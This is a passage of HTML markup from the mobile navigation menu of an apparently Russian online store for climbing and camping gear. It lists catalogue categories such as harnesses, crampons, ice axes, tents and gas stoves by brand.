																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-vento_1/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-vertikal_1/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/" title="Закладки, френды">
																												<span class="top-mobile-menu__title">Закладки, френды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/">Закладки, френды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-camp_1/" title="Закладки CAMP">
																																				<span class="top-mobile-menu__title">Закладки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-vento_1/" title="Закладки ВЕНТО">
																																				<span class="top-mobile-menu__title">Закладки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-vertikal_1/" title="Закладки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Закладки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/frendy-vertikal/" title="Френды ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Френды ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/" title="Кошки">
																												<span class="top-mobile-menu__title">Кошки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">Кошки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-camp_1/" title="Кошки CAMP">
																																				<span class="top-mobile-menu__title">Кошки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-grivel/" title="Кошки GRIVEL">
																																				<span class="top-mobile-menu__title">Кошки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-vento_1/" title="Кошки ВЕНТО">
																																				<span class="top-mobile-menu__title">Кошки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-vertikal_1/" title="Кошки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Кошки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/" title="Крючья, зацепки, ледобуры">
																												<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">Крючья, зацепки, ледобуры</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-camp_1/" title="Крючья, зацепки, ледобуры CAMP">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-grivel_1/" title="Крючья, зацепки, ледобуры GRIVEL">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-salewa_1/" title="Крючья, зацепки, ледобуры SALEWA">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-vento_1/" title="Крючья, зацепки, ледобуры ВЕНТО">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-vertikal_1/" title="Крючья, зацепки, ледобуры ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-sorel_1/" title="Крючья, зацепки, ледобуры СОРЕЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры СОРЕЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/" title="Лавиное снаряжение">
																												<span class="top-mobile-menu__title">Лавиное снаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/" title="Ледорубы, молотки, лопаты">
																												<span class="top-mobile-menu__title">Ледорубы, молотки, лопаты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">Ледорубы, молотки, лопаты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-camp/" title="Ледорубы, молотки CAMP">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-grivel_1/" title="Ледорубы, молотки GRIVEL">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-kong_1/" title="Ледорубы, молотки KONG">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-vento/" title="Ледорубы, молотки ВЕНТО">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-vertikal/" title="Ледорубы, молотки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-guru_1/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-red-fox_1/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-vento_1/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-vertikal_1/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-ring_1/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/" title="Снегоступы">
																												<span class="top-mobile-menu__title">Снегоступы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/" title="Спортивная магнезия">
																												<span class="top-mobile-menu__title">Спортивная магнезия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">Спортивная магнезия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-camp_1/" title="Магнезия CAMP">
																																				<span class="top-mobile-menu__title">Магнезия CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-singing-rock_1/" title="Магнезия SINGING ROCK">
																																				<span class="top-mobile-menu__title">Магнезия SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-vento_1/" title="Магнезия ВЕНТО">
																																				<span class="top-mobile-menu__title">Магнезия ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-vertikal/" title="Магнезия ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Магнезия ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/palatki/" title="Палатки">
																				<span class="top-mobile-menu__title">Палатки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/palatki/">Палатки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-alpika/" title="Палатки ALPIKA">
																												<span class="top-mobile-menu__title">Палатки ALPIKA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-btrace/" title="Палатки BTrace">
																												<span class="top-mobile-menu__title">Палатки BTrace</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-normal/" title="Палатки NORMAL">
																												<span class="top-mobile-menu__title">Палатки NORMAL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-red-fox/" title="Палатки Red Fox">
																												<span class="top-mobile-menu__title">Палатки Red Fox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-tramp/" title="Палатки TRAMP">
																												<span class="top-mobile-menu__title">Палатки TRAMP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-sledopyt/" title="Палатки Следопыт">
																												<span class="top-mobile-menu__title">Палатки Следопыт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-snaryazhenie/" title="Палатки Снаряжение">
																												<span class="top-mobile-menu__title">Палатки Снаряжение</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/spalnye-meshki/" title="Спальные мешки">
																				<span class="top-mobile-menu__title">Спальные мешки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/spalnye-meshki/">Спальные мешки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/spalnye-meshki/meshok-kompressionnyy/" title="Мешок компрессионный">
																												<span class="top-mobile-menu__title">Мешок компрессионный</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование">
																				<span class="top-mobile-menu__title">Газовое оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/adapter/" title="Адаптер">
																												<span class="top-mobile-menu__title">Адаптер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/ballony/" title="Баллоны">
																												<span class="top-mobile-menu__title">Баллоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/gorelki-plity/" title="Горелки, плиты">
																												<span class="top-mobile-menu__title">Горелки, плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/lampy/" title="Лампы">
																												<span class="top-mobile-menu__title">Лампы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение">
																				<span class="top-mobile-menu__title">Бивачное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/" title="Коврики туристические">
																												<span class="top-mobile-menu__title">Коврики туристические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">Коврики туристические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/penki-turisticheskie_1/" title="Пенки туристические">
																																				<span class="top-mobile-menu__title">Пенки туристические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/samonaduvayushchiesya-kovriki_1/" title="Самонадувающиеся коврики">
																																				<span class="top-mobile-menu__title">Самонадувающиеся коврики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/sidushki_1/" title="Сидушки">
																																				<span class="top-mobile-menu__title">Сидушки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/" title="Колышки, дуги, каркас">
																												<span class="top-mobile-menu__title">Колышки, дуги, каркас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/" title="Лопаты, топоры, пилы">
																												<span class="top-mobile-menu__title">Лопаты, топоры, пилы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/tenty/" title="Тенты">
